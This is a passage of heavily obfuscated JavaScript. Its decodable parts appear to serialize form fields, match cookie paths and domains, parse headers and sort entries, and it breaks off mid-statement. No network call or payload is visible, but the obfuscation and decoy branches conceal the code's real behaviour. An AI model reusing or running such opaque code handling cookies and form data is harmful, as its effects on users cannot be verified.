vF(0x6e3)])][Wi(0xb*-0x229+0x255f+-0x1*0xcb6,vF(0x800))]!=0xb0d+-0x1*0x11cd+-0x6c*-0x10){for(vP=-0x6f*-0x3d+0xd*0x53+-0x622*0x5,vR=vM[vB[vF(0x7a1)](Wi,-0x1d*0xe8+-0x419*0x8+0x3c53,vF(0x48f))][Wi(-0x4b1*-0x6+0x1d6+-0x1d16,vF(0x800))];vP<vR;vP++)vp[vk]=vM[Wi(0x1e8*-0xb+0x1483+0x1*0x209,vF(0x341))],vf[vk]=vM[Wi(-0x8d*-0x17+0x16*0x15a+-0x2924,vF(0x48f))][vP]&&vM[Wi(0x1e7b+0x1266+0x5*-0x986,'QElT')][vP][Wi(0x520+0x22*-0x2d+0x26e,vF(0x341))]||Z,vk++;}else vp[vk]=vM[vB['jLxWm'](Wi,0x15dd+-0x26b2+0x1269*0x1,vF(0x341))],vf[vk]=Z,vk++;}}else{if(/^(?:input|select|textarea|keygen)$/i[Wi(0x102d*-0x1+0x18*0x178+-0x1161,vF(0x550))](vM[vB[vF(0x50a)](Wi,0x1e1b+0x1*0x1e2f+-0x3bb1,vF(0x5ec))])){if(vM[Wi(0x81c+-0xbea+-0x561*-0x1,vB['yjXBs'])]!==vB[vF(0x30f)](Wi,-0x17eb+-0x1299+-0x295*-0x11,vF(0x534))){if(vB[vF(0x2b2)]===vF(0x443)){var vQ,vU,ve;if(typeof _0x127b9e!==_0x124f90)return _0x2359b9;if(!_0x144418[vB[vF(0x18c)](_0x1ebbee,-0x1e32*-0x1+0xbd8+-0x295b,vF(0x38d))](_0x1a8a96))return _0x12cb61;if(_0x43e436!=null){for(vQ=_0x43e317[_0x1ccd47(-0xbb+0x17a2+-0x156f,vB[vF(0x217)])](_0x491728),vU=0x1288+0x2*0xe2f+-0x2ee6,ve=vQ[_0x45505d(0x21*-0x69+0x540+-0x1*-0x92f,vB[vF(0x489)])];vU<ve;vU++)_0x4d6407[_0x54f0c8(-0x9*0x8e+-0x1*-0x13bc+-0xd99*0x1,vF(0x63c))](vQ[vU],_0x4ba147[vQ[vU]]);return _0x44c007;}try{return _0x18b906[_0x53d178(-0xd*0x2e5+0x26a7+0x7*0x6,vB[vF(0x560)])][_0x4979c6(0x2*0xf34+-0x1e9b*-0x1+-0x3c51,vB[vF(0x682)])](_0xe8f92e),_0x43e5dd[_0x108f6c(-0x13a9*-0x1+-0x19d3+0x75a,vF(0x6a6))][_0x2ba711(-0x108d*0x1+-0x4d*0x56+0x2b99,'qeWm')](_0x24b357);}catch(vZ){return _0x4802e5(_0x41323f,!(-0x1f5a+-0x4*-0x2d7+0x1*0x13ff));}}else{if(vp[vk]=vM[Wi(-0x1858+-0x21e8+-0x223*-0x1c,vB[vF(0x1cd)])],vM[Wi(-0x3*0x7e1+0x12df+0x657,vF(0x5fe))]===Wi(0x1c*-0x5d+-0x62*-0xb+0x77d,vF(0x289))){if(vB[vF(0x754)](vM[vB[vF(0x325)](Wi,0x8a4+-0x4*0x2b4+-0x8*-0x7f,vB[vF(0x5df)])],null)||vM[Wi(0x1*-0x1a45+-0x31*0x5+-0x1*-0x1d06,vB[vF(0x5df)])][Wi(-0x4*0x7cf+0x1319*-0x1+0x333b,vB['iQmSM'])]===-0x435+0x602+-0x1cd*0x1)continue;vN=vM[Wi(-0x2429*-0x1+-0x15f+-0x2173,vF(0x869))],vf[vk]=vN===-(0xa*0x388+-0x636+-0x1d19*0x1)?Z:vM[Wi(0x5*-0x79e+-0x105b+0x383d,vB[vF(0x5df)])][vN][Wi(-0xc8*-0x25+-0xec8+0x11*-0xcb,vF(0x758))];}else{if(vB['lWvoj'](vM[Wi(0x1bfa+-0x1*-0xb9f+-0x2606,vB[vF(0x4ae)])],vB[vF(0x48b)](Wi,-0xf*-0x256+-0x82b+-0x1a1f,vB[vF(0x184)]))){if(vB[vF(0x5e6)](vB[vF(0x3fd)],vF(0x53e)))return vF(0x1cb);else{if(vM[Wi(-0x156e*0x1+0x5ef+0x114b*0x1,'41We')]==null||vM[Wi(0x519*-0x1+-0x1c8f+0x2374,'41We')][Wi(-0x11fd+0x3*0xaab+-0xd1e,vF(0x800))]===-0x1fb5+-0xd9*-0x15+0xb2*0x14)continue;vf[vk]=vM[Wi(0x4*-0x925+0x1c*0xfb+0x9c5,vB[vF(0x2b9)])];}}else vf[vk]=vM[vB['dKOlZ'](Wi,-0x107*-0x1+-0x4*0x872+0x2166,vB[vF(0x2b9)])];}vk++;}}}else vB[vF(0x395)](vM[Wi(-0x3fd*0x2+-0xf2f+0x18e3,vF(0x7c1))][Wi(0x1240+0x22*-0x114+-0xd*-0x185,vF(0x50b))](),Wi(-0x50*-0x67+0x1*-0x1e59+-0x98,vB[vF(0x472)]))||vB[vF(0x4a9)](vM[vB[vF(0x2fc)](Wi,0x3d*-0x1a+0xbb6+-0x1*0x3f1,vF(0x5fe))],vB[vF(0x347)](Wi,-0xf3a+0xa3*0x25+0x7c3*-0x1,'f@hT'))&&vM[Wi(-0x12f1*0x1+0xd*-0xe3+0x200b,vB['yjXBs'])]||!vj||vM[Wi(-0x6f0+0x1*0xe39+0x5b5*-0x1,vF(0x341))]!==vj||(vp[vk]=vM[Wi(-0x45*-0xd+-0xe*-0x16a+-0x53*0x43,vB[vF(0x1cd)])],vf[vk]=vM[Wi(-0x623*-0x1+-0x178b*-0x1+0x1*-0x1d09,vB[vF(0x2b9)])],vk++);}}}else;}else vp[vk]=vM[vB[vF(0x3a7)](Wi,0x2634+-0x229a+-0x206,'@lOk')],vf[vk]=vM[Wi(0x25a8+0x10ef+-0x1af9*0x2,vB[vF(0x2b9)])],vk++;}for(vC=0x16a8+0xdc9*-0x2+0x4ea;vC<vk;vC++)vz?vK+=Wi(-0x2*0x11ec+-0xaf7+0x303b*0x1,vB[vF(0x40e)]):vz=!(0xa67*-0x2+0x1fe5+-0xb17),vv&&vv[Wi(-0x1f45+-0x14cc+-0x56*-0x9f,vF(0x50b))]()===Wi(-0x8*-0x31c+-0x63e+-0x11d4,vB['LPEza'])&&B[vB['oilTQ'](Wi,-0x2541+-0x76*-0x7+0x22e5,vF(0x1fb))]&&B[Wi(-0x1890+0x23c6+-0x1*0x9fc,vF(0x45c))]?vK+=new B[(Wi(-0x1b4+-0x1203+0x1*0x14f1,vB[vF(0x826)]))](vB['vEQlM'](vp[vC]+Wi(0xb1a+0x1*-0x2b6+-0x6c3,vF(0x2f5)),vf[vC]))[Wi(0x3b*0xa+-0x3c8+0x214,vB[vF(0x63b)])]():vK+=vp[vC]+vB[vF(0x6e7)](Wi,0x2*0x1173+-0x11fb+-0xce*0x13,vF(0x2f5))+B[vB['yArPl'](Wi,-0x128b*-0x2+-0xa57*-0x1+-0x1*0x2e66,vF(0x4c0))](vf[vC]);return vK;}function v1(vW,vv,vw){var vu=Wa,vF={'Zbjjp':function(w2,w3,w4){return w2(w3,w4);},'kJDdw':function(w2,w3,w4){return w2(w3,w4);},'ZgzcA':function(w2,w3){return w2+w3;},'aEDuJ':function(w2,w3,w4){return w2(w3,w4);},'oErEd':'je9u','xYpiP':function(w2,w3){return w2+w3;},'iEaex':vu(0x739),'KtppL':vu(0x38d),'CQlmD':function(w2,w3,w4){return w2(w3,w4);},'gpxeg':function(w2,w3){return w2===w3;},'YvteI':vu(0x2b4),'fFyVk':vu(0x5e2),'cCNHv':function(w2,w3){return w2>w3;},'EsFJE':function(w2,w3,w4){return w2(w3,w4);},'tfgDk':function(w2,w3,w4){return w2(w3,w4);},'ocPSk':vu(0x436),'ySzRC':function(w2,w3,w4){return w2(w3,w4);},'qdqPz':function(w2,w3,w4){return w2(w3,w4);},'taqSI':function(w2,w3,w4){return w2(w3,w4);},'MCoum':function(w2,w3){return w2>w3;},'HrZlt':function(w2,w3,w4){return w2(w3,w4);},'HHIer':function(w2,w3,w4){return w2(w3,w4);},'oIkWW':vu(0x34a),'tRCdU':function(w2,w3){return w2+w3;},'wvIPo':vu(0x234),'SnqaG':'w2OZ','GuLFr':function(w2,w3,w4){return w2(w3,w4);},'nRCEO':function(w2,w3,w4){return w2(w3,w4);},'Yvwik':function(w2,w3){return w2*w3;},'slWBv':vu(0x7e0),'vZsxW':vu(0x800),'gROGd':function(w2,w3){return w2-w3;},'LRTDs':vu(0x466),'kYQRJ':function(w2,w3,w4){return w2(w3,w4);},'JilWW':function(w2,w3){return w2===w3;},'krrBi':function(w2,w3){return w2!==w3;},'oOLVZ':vu(0x6a4),'rgOMR':function(w2,w3){return w2+w3;},'JIPIx':function(w2,w3){return w2!==w3;},'WcxIi':function(w2,w3,w4){return w2(w3,w4);},'taYsp':function(w2,w3){return w2/w3;},'Ugztw':function(w2,w3){return w2>>w3;},'pOcXl':vu(0x1fe),'LDoqC':function(w2,w3){return w2<<w3;},'MKxLt':function(w2,w3){return w2&w3;},'HGbfU':'qMPI','SlmWn':function(w2,w3){return w2+w3;},'ABlip':function(w2,w3){return w2+w3;},'RjuSf':vu(0x634),'LeywT':function(w2,w3,w4){return w2(w3,w4);},'sIUwL':function(w2,w3){return w2+w3;},'IzUia':function(w2,w3){return w2<w3;},'czjxH':function(w2,w3){return w2^w3;},'aGoGV':function(w2,w3,w4){return w2(w3,w4);},'sRmHp':vu(0x471),'KWqcJ':function(w2,w3){return w2>w3;},'xIyAB':function(w2,w3,w4){return w2(w3,w4);},'hVvwB':vu(0x6f1),'RbdQR':function(w2,w3){return w2>w3;},'xfiFh':'rf2x','NQmdO':'k^W9','ponnW':vu(0x74f),'uuSRs':function(w2,w3,w4){return w2(w3,w4);},'Mzyhh':function(w2,w3){return w2>w3;},'MsULV':vu(0x48a),'KQvNU':vu(0x35a),'SOQsb':function(w2,w3){return w2===w3;},'uDFen':function(w2,w3){return w2===w3;},'mOuRy':'oSdnT','NDlkn':function(w2,w3,w4){return w2(w3,w4);},'HeMAq':vu(0x638),'UlCRw':function(w2,w3){return w2(w3);},'Wnedm':vu(0x807),'nkUrL':vu(0x6b0),'iYmay':function(w2,w3,w4){return w2(w3,w4);},'HjQqz':function(w2,w3){return w2===w3;},'uepZi':function(w2,w3){return w2+w3;},'xfusr':function(w2,w3){return w2!=w3;},'cfrvw':function(w2,w3,w4){return w2(w3,w4);},'uBLXV':function(w2,w3,w4){return w2(w3,w4);},'rBBwN':'Ikgc','HcuxB':function(w2,w3,w4){return w2(w3,w4);},'rGOGD':function(w2,w3,w4){return w2(w3,w4);},'eBuKE':function(w2,w3,w4){return w2(w3,w4);},'VuqeR':function(w2,w3,w4){return w2(w3,w4);},'wqCLu':vu(0x71d),'jrUEk':function(w2,w3,w4){return w2(w3,w4);},'avCjf':function(w2,w3,w4,w5,w6,w7){return w2(w3,w4,w5,w6,w7);},'UQIAh':function(w2,w3,w4){return w2(w3,w4);},'PLKKz':vu(0x457),'UdEEf':'&3##','sSevc':function(w2,w3,w4){return w2(w3,w4);}},vB,vj,vT,vS,vp,vf,vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm;function vH(w2,w3){var w4=vu;try{return!!(w3!=null&&W3[Wi(0xdbc*0x2+-0x1*-0x12b2+-0x2d7b,vF[w4(0x72b)])](w2)&&w2[vF[w4(0x319)](Wi,0x24e9+0x4c9*-0x2+-0x19fe,w4(0x50b))]()===Wi(0x9b5+0x1*0x26bd+-0x2fa4*0x1,w4(0x4e9))&&w3 instanceof B[Wi(-0x2*-0x9c5+0x8*0x335+0x2ba9*-0x1,w4(0x293))]);}catch(w5){if('zAueb'!=='zAueb')_0x936d4c={},_0x4ed355[vF[w4(0x5fd)](_0x2a1947,0x25ac+0x10*0xda+-0x31a2*0x1,w4(0x689))][vF[w4(0x5fb)](_0x2aa57a,-0xfa0+-0x21df+0x32dd,w4(0x7ec))](_0xbef3c2,vF[w4(0x5fd)](_0xa829f3,0x97*0x12+0x1888+-0x115*0x1f,'@fU4'),(_0x51ff95[vF[w4(0x4ba)](_0x2f3af2(0x1*0x4e1+-0x1*0xd41+0x976,w4(0x27e)),vF[w4(0x6ab)](_0x2dad35,0x19d0+-0x1747*0x1+-0xf*0x19,'lEPy'))]=_0x2805f1[_0x4791d9(-0x1*-0x1de1+-0x11e0+-0xa8d*0x1,w4(0x260))](_0x133101?_0x542e61[vF[w4(0x5fd)](_0x5ce7e0,0x4ee+-0x5*-0x3e7+-0x174f,w4(0x699))]:_0x5877e6[_0x14b8ad(0x25a5+0x1*0x7f9+-0x15c*0x21,'DGR#')],_0x16efcf),_0x11561a[_0x164b8c(-0xd*0x1c9+-0x1e09+0x36a9,vF[w4(0x42e)])+_0x4ce7dd(0xed8+0x2472+0x3185*-0x1,w4(0x221))]=!(-0x17c9*0x1+-0x1*0x701+-0x233*-0xe),_0x504245[vF[w4(0x2f7)](_0x354828(0x16f*0xd+0x1*0x9dd+-0x1be4,w4(0x54f)),_0xb28697(-0x767+0x37d*-0x9+0x288f,vF[w4(0x468)]))]=!(-0x13d5+-0x2246+0x361b),_0x1c0998));else return!(0x2261+-0x1673+-0x1*0xbed);}}function vy(w2,w3,w4,w5){var w6=vu,w7={'PFeex':function(wk,wK,wC){return vF['kJDdw'](wk,wK,wC);},'sRKJQ':'KjxO','xVmZW':function(wk,wK){return wk!==wK;},'XsrAw':function(wk,wK,wC){return wk(wK,wC);},'sjxOl':'aPP1','kvcUs':w6(0x50b),'cFOkg':function(wk,wK){return vF['gpxeg'](wk,wK);},'gUWyb':function(wk,wK,wC){return wk(wK,wC);},'jaZVV':w6(0x656),'gfSWb':vF[w6(0x78d)],'vKhiT':vF[w6(0x2f2)],'SixLR':'un39','vZKAo':function(wk,wK){return wk+wK;}},w8,w9,wW,wv,ww,wu,wF,wB,wj,wT,wS,wp,wf,wz;if(w5&&vF[w6(0x6d6)](w5[vF[w6(0x2dd)](Wi,-0x5c1+-0x3dd*0x1+0xa84,w6(0x800))],0x17*-0x10f+-0x6*-0xd+0x180b))try{if(w8=w3[vF['tfgDk'](Wi,-0x734*0x4+-0x1d6e+-0x382*-0x11,vF[w6(0x6a8)])](),w8!==Wi(-0x2146+-0x5*-0x259+0x164f*0x1,w6(0x642))&&w8!==vF[w6(0x6d8)](Wi,0x1148+-0x2*-0x2bf+-0x15d5,w6(0x6f9)))throw Z;for(w5[vF['qdqPz'](Wi,-0x794*0x3+-0x12bc+0x2a58,'rf2x')](function(wk,wK){var wC=w6,wM={'Jpvry':function(wU,we,wZ){var wq=Wa;return w7[wq(0x2df)](wU,we,wZ);},'JjHFP':wC(0x337),'qvDzg':function(wU,we,wZ){return wU(we,wZ);},'tTAeF':function(wU,we,wZ){var wq=wC;return w7[wq(0x2df)](wU,we,wZ);},'cCqcs':w7[wC(0x3ab)],'qAMYR':function(wU,we){return w7['xVmZW'](wU,we);},'CafVX':function(wU,we,wZ){return wU(we,wZ);},'fUiUZ':'H9pN','dLqkL':function(wU,we,wZ){var wq=wC;return w7[wq(0x41d)](wU,we,wZ);},'rJwWj':wC(0x52d),'VOKcM':function(wU,we,wZ){return wU(we,wZ);},'shRJc':w7[wC(0x47e)],'ifnrH':w7[wC(0x1af)]};if(w7[wC(0x583)]('FSuFt',wC(0x29e))){var wP,wR,wN,wQ;return wk[w7[wC(0x64a)](Wi,-0x55e+0x91b+-0x295,wC(0x6a4))](Wi(0x1f*0x1+-0x7*-0x568+-0x2536,w7[wC(0x229)]))>-(-0x262b+-0x406+0x2a32)&&wK[Wi(0x57*0x71+0x14f7+0x2*-0x1d1b,wC(0x6a4))](Wi(-0x64*-0x2+0x1535*-0x1+0x2*0xa97,wC(0x656)))>-(-0x57+-0x1*0x1aac+0x1b04)?(wP=wk[w7[wC(0x41d)](Wi,0x2579+0x3*0xa9f+-0x4430,w7[wC(0x304)])](Wi(0xdf5+0x153a+-0x226e,wC(0x656))),wR=wK[Wi(0x579+-0x20b7+0x719*0x4,wC(0x2b4))](w7[wC(0x2df)](Wi,0x136d*-0x2+-0xf3f+-0x7*-0x7d6,w7[wC(0x229)])),wN=B[Wi(-0x809+0x1f64+-0x165b*0x1,w7[wC(0x1a3)])](wk[Wi(-0x225c+-0x223*0x2+-0x2*-0x1409,w7[wC(0x533)])](w7[wC(0x348)](wP,0x1012+-0x10ac*-0x2+-0xd*0x3cd))),wQ=B[Wi(-0x1e1f+-0x1b97+0x6*0x9c9,wC(0x5e2))](wK[Wi(-0x1e3a+-0x20c3+0x406d*0x1,w7['SixLR'])](wR+(-0x1700+0x268f+-0xf8e))),wN<wQ?-(0x10c1*-0x2+-0x1c2+0x2345):wN==wQ?0x1858+-0x1*0x1e0e+0x5b6:-0x1c*-0xb5+0x99*-0xc+0x435*-0x3):-0x1bf9+-0x2*-0x8c6+-0xa6d*-0x1;}else{if(!this[_0xec1560[_0x5ef560(-0x2656+-0x18b9+0x403b,wC(0x77d))][wM['Jpvry'](_0x67f1e5,-0xce4+-0x47*-0x89+0x5*-0x4bd,wM[wC(0x79b)])]]){if(_0x2aa231=this[_0x5236e5(0x7*-0x431+-0x1748+0x2*0x1acf,wC(0x266))](),_0xbf552a===''||_0x3434fb==null)return null;for(_0x33ae61={},_0x3ce525=_0x3e80be[_0x52c3fb(-0x1e0e+0xcd+0x1e1e*0x1,wC(0x198))](/[\r\n]+/),_0x31925b=0xc52+-0x26be+0x164*0x13;_0x177655<_0x240ab9[wM[wC(0x1b2)](_0x2bd8bb,0x19c2+0x1dd*-0x1+0x1*-0x16ff,wC(0x800))];_0x24eb8d++)_0x3730d8=_0x54f7b0[_0xba45b],_0x37d24b=_0x2bf639[_0x1ee249(0x152e+0xe65+-0x226b,wC(0x6a4))](wM[wC(0x709)](_0x1e912f,0x97a+-0x9d1*0x3+0x1537,wM[wC(0x4b9)])),wM[wC(0x639)](_0x2e39de,-(-0x1257+-0x41e+0x1676))&&(_0x1a30a7=_0x513d50[_0x3d33b1(0x4c*0xd+0x1*0x124d+-0x1556,wC(0x1ac))](-0x819+0x59f+-0x13d*-0x2,_0x3f6a98)[_0x50fc63(0x4*-0x4f+0x2470+-0x21db,wC(0x50b))](),_0x542461=_0x111b1a[wM[wC(0x5a5)](_0x2e3629,0xd1c+0x214c*-0x1+0x1503,wM['fUiUZ'])](_0x6afbf0+(-0xf*-0xc3+0xea*0x4+-0xf14))[wM['dLqkL'](_0x5c1ace,0x1*0x8e1+-0x186*0x3+-0x32b,wC(0x692))](/^\s+|\s+$/g,''),_0x39cf86[_0x22fc1c(0x169b+0x2cc+0x1882*-0x1,'IbnQ')](_0x407870)?_0x4d6bb4[_0x2daa03]+=_0x4608d7(0x748+0x3*-0x291+-0x185*-0x1,wM[wC(0x81e)])+_0x270da5:_0xf509d9[_0x390b89]=_0x1a6f74);this[_0x20e71e[_0x269f1d(-0x1a55+0x15c3+0x5be,wC(0x77d))][wM[wC(0x66b)](_0x5421cf,-0x6d*0x50+-0x137*-0x1+-0x2243*-0x1,wM[wC(0x79b)])]]=_0x562486;}return this[_0x8f497d[wM[wC(0x5a5)](_0x41d2c9,0x1*0x1ac2+0x443+-0x1b*0x11b,wM[wC(0x3e6)])][_0x5a011a(-0x1d*0x112+0x307+0xf3*0x1f,'tgXW')]][_0x4af032[_0x422d24(-0x1*0x16cd+0x29*0x8+-0x1*-0x16de,wM[wC(0x7b7)])]()]||null;}}),w9=0x247c+-0xd*-0x125+-0x5b5*0x9,wW=w5[vF[w6(0x446)](Wi,0xb*-0x21d+-0x222+0x1a47,w6(0x800))];w9<wW;w9++)if(wu=!(0x44*0x67+0x3b2*0xa+-0x404f),vF[w6(0x461)](w5[w9][vF[w6(0x264)](Wi,-0x1e39+-0xbf7*-0x1+0x136a,w6(0x6a4))](Wi(-0x5ff+0x67*-0x58+0x2a28,w6(0x656))),-(-0x78d+-0x19ea+-0xe*-0x264))?(wF=w5[w9][Wi(0x18b*0xf+-0x629+-0x7ea*0x2,w6(0x6a4))](Wi(-0x2359*0x1+-0x20b*-0x9+-0x11b7*-0x1,w6(0x656))),wB=w5[w9][Wi(0x2b2*0x4+-0x3d3*0x5+0x97d,vF[w6(0x78d)])](Wi(0x1c5+0x1*0x1b1+-0x2b5,w6(0x656))),wj=w5[w9][vF[w6(0x4d3)](Wi,0x19b4+-0xc83+0x3*-0x3eb,w6(0x74f))](vF['ZgzcA'](wF,0x41*0x5e+0x18ee*-0x1+-0x5b*-0x3),wB),wT=wj[Wi(-0x1d0+0x32*-0x18+0xb*0xb2,vF['YvteI'])](Wi(0x4*0x88a+-0x1342*0x1+-0xe25,w6(0x656))),vF[w6(0x461)](wT,-(-0xf8*0x7+-0x1*-0x110e+-0xa45))?(wv=wj[Wi(-0x1a15*0x1+-0x21d8+0x3d5d,w6(0x74f))](-0x1*0xf75+-0x22a6+0x321b,wT),ww=B[vF[w6(0x5fd)](Wi,-0x172d*0x1+0x2d7*-0xd+0x3d48,w6(0x6a6))][Wi(0x1855*-0x1+0x23e2+-0x18d*0x7,vF[w6(0x422)])](B[Wi(-0x355*0x5+0xf1*-0xc+0x1c99,w6(0x644))](wj[Wi(-0x177a+-0x22*-0x11+0x16a8,w6(0x74f))](vF[w6(0x191)](wT,-0x2*-0x91+0xc26+-0xb*0x135))))):(wv=wj,ww=null),wu=w5[w9][Wi(0xb*0x47+-0x1*-0x30e+-0x4ab*0x1,w6(0x74f))](0x13c1+0x1*-0x1027+-0x39a,wF)===Wi(0x118a+0x11c*-0x7+-0x808,vF['wvIPo'])):wv=w5[w9],wS=w8+Wi(-0x94d*0x3+-0x3*-0x5bc+-0x20f*-0x6,vF[w6(0x6de)]),wp=wv[Wi(-0x1154+-0x1846+-0x1a*-0x1a5,'5i!Z')](wS),wf=w2+w8,wp==0x2b*0x20+-0x1*-0x210a+-0x266a){if(wz=wv[Wi(-0xb6e+-0x23f0+0x3054,w6(0x4e2))](wS[Wi(0x4*-0x74f+-0x31f+0x1*0x2141,w6(0x800))]),new B[(Wi(0x6e7+-0x2e7*-0x1+-0x8ad,w6(0x48a)))](wz)[Wi(0x6*-0x3fb+0x210c+-0x2*0x3bc,w6(0x550))](w2)&&Ws(w4,ww))return[!(0x10c4+-0xf12+-0x1b2),wu];}else{if(WY(wf)==wv){if(vF['GuLFr'](Ws,w4,ww))return[!(-0xc62+-0x15e7+0x2249*0x1),wu];}else{if(wv==vF['nRCEO'](Wi,0x116*0x2+-0x258b+0x1*0x2429,w6(0x349)))return[!(-0xfbf+0x192d+-0x96e),wu];}}return[!(0x255*-0x3+-0x1071+0x1771),!(0x1ad9+0xcb3*-0x2+-0x172)];}catch(wk){return[!(0x1*0x13d9+0x95*-0x3a+0xdea),!(0x11ec+0x12*-0x5c+-0xb73)];}return!(0x5*-0x603+-0x1a35+0x3845);}function vE(w2,w3){var w4=vu,w5={'FFmBa':function(wv,ww,wu){return wv(ww,wu);},'fzHjm':vF['LRTDs'],'Cxbyy':function(wv,ww,wu){return wv(ww,wu);},'jAQCy':function(wv,ww,wu){var wF=Wa;return vF[wF(0x27f)](wv,ww,wu);},'NEmHA':'5i!Z','LBLOG':function(wv,ww){return wv!==ww;},'TCdef':'Lwto','UFMQB':'aPP1','RbNtq':'tgXW','fWqhv':w4(0x35a)},w6,w7,w8,w9;function wW(wv,ww){var wu=w4,wF={'Epfgt':function(wS,wp){return wS<wp;},'ocqaf':vF[wu(0x6de)],'Xqarh':function(wS,wp){return wS+wp;},'fMCEE':wu(0x48a),'EVGgk':wu(0x436),'GjDYM':wu(0x800),'mKFGY':function(wS,wp){return wS===wp;},'StQIQ':'fNtkn','IDmeG':function(wS,wp){return vF['Yvwik'](wS,wp);},'VrMKg':'yX3C','rPuQg':function(wS,wp,wf){return wS(wp,wf);}};if(vF[wu(0x66f)]!==wu(0x7e0))_0x28461e[w5[wu(0x1b4)](_0x2dcd66,-0x36d*-0xb+0x9*0x65+-0x27c2,w5[wu(0x49d)])](_0x56804a,_0x13a253,0x65e+-0x1d1f+0x16c2);else{var wB,wj=[],wT=wv[Wi(-0x4cf+0x22c1+-0x1d15,wu(0x198))](Z);if(wT&&wT[Wi(0x145b+0x1*0x1e4a+-0x5*0x9f3,'OIn!')]>ww[Wi(-0x179f+0x12*-0x169+0x19*0x1ff,wu(0x800))]){if(wu(0x548)==='knllw'){function wS(wf,wz){var wk=wu,wK={'ubjEy':function(wP,wR){return wF['Epfgt'](wP,wR);},'UzBDw':wk(0x77d),'jqVQi':function(wP,wR,wN){return wP(wR,wN);},'AdtpC':wF['ocqaf'],'cbuqD':function(wP,wR){var wN=wk;return wF[wN(0x545)](wP,wR);},'DADox':'c2tL','hOInR':wF['fMCEE'],'tYDDD':function(wP,wR){return wP(wR);},'yrWMd':'Gb&I','QzSyP':function(wP,wR,wN){return wP(wR,wN);},'DbQcI':function(wP,wR){return wP+wR;},'fXzgq':function(wP,wR){return wP!=wR;},'rtePk':wF[wk(0x51e)],'HROvO':function(wP,wR,wN){return wP(wR,wN);},'WGtOv':wF['GjDYM']};if(wF['mKFGY'](wF[wk(0x585)],wk(0x60d)))return _0x4fae96?(_0xea7157=[],_0x38fe25!=null&&(_0x503a0d=_0x37fd65[_0x479e7b(0x2*-0x9d+0x260b+-0x2f1*0xc,'ki!3')](_0x26fab1)),wK[wk(0x291)](_0x28719e,null)&&(_0x231886=_0x529b50[_0x417dcf(0x54e*0x2+-0x264e+-0x9bd*-0x3,'ki!3')](_0x9ce0d6)),_0x1d33ec(_0x485bd2,_0x458069)?_0x59dfb7:(_0x3f2301=function(wP,wR,wN,wQ,wU){var we=wk,wZ,wq,wJ,wm,wH,wy,wE,wV,wn;for(wZ=-0x2113+0x11a2+0x1*0xf71,wq=wQ[_0x1b3899(-0x95*0x42+0x154e+-0x2*-0x901,we(0x800))];wK['ubjEy'](wZ,wq);wZ++)wJ=wQ[wZ][_0xb9a262(0x36c+0x6b2+0xe5*-0xa,wK['UzBDw'])+_0x32f877],wm=wQ[wZ][wK[we(0x40c)](_0x4a0fd1,-0x82e*-0x3+0x1*-0x967+-0xd93,we(0x439))+_0x555445],wH=wR+_0x52207a(-0x24c0+-0x11*0x2e+0x2975,wK[we(0x2a0)]),wy=wJ[_0x2e4fd8(-0x91d*0x1+-0x26*-0x3e+-0x3*-0x5b,we(0x6a4))](wH),wE=_0x47e460(wP,_0x10bb37[_0x3c9672(0x353+-0x2bf*-0x3+0x1*-0xae3,'tRwL')]()),wV=wK[we(0x806)](wE,wR),wy==0xbd0+0xed*0x29+-0x31c5?(wn=wJ[_0x384c24(-0x10a6*-0x1+0x641*0x5+-0x2ef5,wK['DADox'])](wH[_0x10991d(-0x1*0x1d5b+0x1d*-0x1d+-0x36*-0x9f,we(0x800))]),new _0x36a1b7[(_0x17ee63(0x25f3+0x118d*0x1+0x1c1*-0x1f,wK[we(0x448)]))](wn)[wK['jqVQi'](_0x375536,-0x2323+0x308+0x21cd,we(0x550))](wE)&&_0x3ab156(wN,wm)&&wU[wK[we(0x40c)](_0x4ea5ea,-0x1*-0x51a+-0x1f11+0x1b44,we(0x35a))](wQ[wZ])):wK[we(0x6d5)](_0x503cfb,wV)==wJ?wK['jqVQi'](_0x48f9d4,wN,wm)&&wU[_0x3dfbbb(0x12a*-0x7+-0x28e+0xc01,we(0x35a))](wQ[wZ]):wJ==_0x5ec731(-0x4ae*-0x3+-0x10f4+0x3b4,we(0x349))&&wU[_0x25273b(-0x1d14+0x1019+0x724*0x2,we(0x35a))](wQ[wZ]);},_0x4d7fae=[],_0x55bd72(_0x361333,_0x11074[_0x30ade4(0x91d*-0x1+0xf*0x188+-0xc77,wK['rtePk'])](),_0x5695b6,_0x1ca1c2,_0x2adba2),_0x4ad50e[wK[wk(0x3fb)](_0x565e72,0x607*-0x4+0xc98+-0x1*-0xc6a,wK[wk(0x4ec)])]===-0x5c*0x6b+-0x181+0x27f5?_0x3127b2:(_0x417184[_0x43754f(0x19*0x3b+0x2ad+0x78a*-0x1,wk(0x800))]>-0x1e14+0x1ceb+0x1*0x12a&&_0x3602ee[_0x151375(-0x1*-0x1967+-0x2*-0xbc5+-0x3011,'rf2x')](function(wP,wR){var wN=wk;return wP[_0x5a9175(0x2*0x863+-0x2480+0x1*0x1501,wK[wN(0x830)])+_0x555a13]<wR[wK['QzSyP'](_0x4f9baf,0x61f+0x2132+-0x2*0x1305,'Gb&I')+_0x1bc762]?-(-0x182f*0x1+0xb*0xff+0xd3b*0x1):wP[_0xf593a6(-0x1b*0xd+-0x36e*-0x7+-0x155c*0x1,'Gb&I')+_0x49c2c9]===wR[wK[wN(0x554)](_0xe723b6(0x814*0x1+0x1360+0x1*-0x1a2d,wN(0x37d)),_0x2c0ba3)]?-0x1a74+-0x1*-0x18fb+0x179:0x1b+0x16f7*-0x1+-0x79f*-0x3;}),_0x5b7dd1=_0x38ae25[-0x2113*0x1+0x2*0xbb1+0x1*0x9b1],_0x17dd37))):_0x2802f8;else{for(var wC=-0x1*-0x4bc+0x16e6+-0x1ba2,wM=wf[Wi(-0x1461+0x151c+0x2b*0x1,wF[wk(0x5b8)])];wC<wM;wC++)if(wf[wC]==wz)return!(-0xeb1*-0x2+0xaaa+-0x4*0xa03);return!(0x3*0x31d+0x1af3+-0x2449);}}function wp(wf){var wz=wu,wk=B[Wi(0xc*-0x17e+0x16ff+-0x355,wz(0x1f3))][Wi(-0xd60+-0xef4+0x1db1,'RmiN')](wF[wz(0x460)](B[Wi(0xc5d+0x22eb+0x16c3*-0x2,wF[wz(0x45d)])][wF[wz(0x3e9)](Wi,-0x622+-0xc95+0x146b*0x1,wz(0x333))](),wf[Wi(-0x1*0xc4f+-0x7de+0x1*0x1513,wz(0x800))]));return 